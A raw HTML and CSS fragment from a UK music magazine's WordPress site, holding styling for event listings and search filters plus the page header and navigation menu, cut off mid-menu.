#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="archive date wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 21, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
